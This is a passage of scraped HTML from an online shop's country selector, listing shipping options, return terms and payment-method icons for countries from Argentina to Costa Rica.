<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Argentina                  </li>
                            <li                            country_code="au"
                          country_name="Australia"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Australia                  </li>
                            <li                            country_code="at"
                          country_name="Austria"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Austria                  </li>
                            <li                            country_code="bh"
                          country_name="Bahrain"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Bahrain                  </li>
                            <li                            country_code="bd"
                          country_name="Bangladesh"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Bangladesh                  </li>
                            <li                            country_code="by"
                          country_name="Belarus"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Belarus                  </li>
                            <li                            country_code="be"
                          country_name="Belgium"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Belgium                  </li>
                            <li                            country_code="br"
                          country_name="Brazil"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Brazil                  </li>
                            <li                            country_code="io"
                          country_name="British Indian Ocean Territory"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      British Indian Ocean Territory                  </li>
                            <li                            country_code="vg"
                          country_name="British Virgin Islands"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      British Virgin Islands                  </li>
                            <li                            country_code="kh"
                          country_name="Cambodia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Cambodia                  </li>
                            <li                            country_code="cm"
                          country_name="Cameroon"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Cameroon                  </li>
                            <li                            country_code="ca"
                          country_name="Canada"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Day Air® Freight (1 business days)<br />
UPS 2nd Day Air® Freight (2 business days)<br />
UPS 3 Day Freight® (3 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2430" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png" alt="" width="342" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-400x32.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-600x47.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-1024x81.png 1024w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-768x61.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-410x32.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods.png 1265w" sizes="auto, (max-width: 342px) 100vw, 342px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Canada                  </li>
                            <li                            country_code="cl"
                          country_name="Chile"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Chile                  </li>
                            <li                            country_code="cn"
                          country_name="China"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      China                  </li>
                            <li                            country_code="co"
                          country_name="Colombia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Colombia                  </li>
                            <li                            country_code="cr"
                          country_name="Costa Rica"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
